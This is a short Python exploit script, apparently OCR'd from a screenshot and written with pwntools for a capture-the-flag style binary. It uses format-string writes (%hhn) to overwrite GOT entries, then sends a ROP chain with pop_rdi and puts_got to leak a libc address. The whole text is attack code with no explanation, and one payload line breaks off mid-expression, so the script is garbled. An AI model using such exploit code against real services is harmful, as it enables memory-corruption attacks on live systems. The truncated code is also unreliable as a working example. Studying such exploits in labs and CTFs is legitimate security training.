
puts=0x400620

pop_rdi=0x400913

puts_got=0x601018

ret=0x4008a8

def put(data) :

	sleep(1)

	p.sendline(data)

pl='A'*9+'%156daaa'+'%10$hhna'+p64(0x601020)

put(pl)

pl='A'*9+'%252daaa'+'%10$hhna'+p64(0x601021)

put(pl)

sleep(1)

p.sendline('1')

p.recvuntil('Any last word?')

pl='A'*9+p64(0x6010a0)+p64(pop_rdi)+p64(puts_got)+p64
pause()

p.sendline(pl)

p.recv(1)

libc=u64(p.recv(6).ljust(8,'\x00'))-0x06f6a0

print(hex(libc))
